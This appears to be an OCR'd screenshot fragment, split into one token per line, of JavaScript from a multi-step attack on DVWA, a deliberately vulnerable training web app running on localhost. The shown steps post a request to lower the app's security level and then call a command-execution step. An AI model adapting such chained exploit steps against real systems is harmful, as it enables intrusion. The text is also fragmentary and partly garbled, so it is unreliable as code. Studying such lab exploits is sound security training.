
/*
    *step 3
    *set level to low
    */
function
 levelChanger
(
)
{
        $.
ajax
(
{
            url
:
"http://localhost/dvwa/security.php"
,
            type
:
"POST"
,
            data
:
three
,
            success
:
function
(
x
)
{
                commandExecution
(
)
;
}
}
)
;
}
/*
    *step 4
    *execute command
    */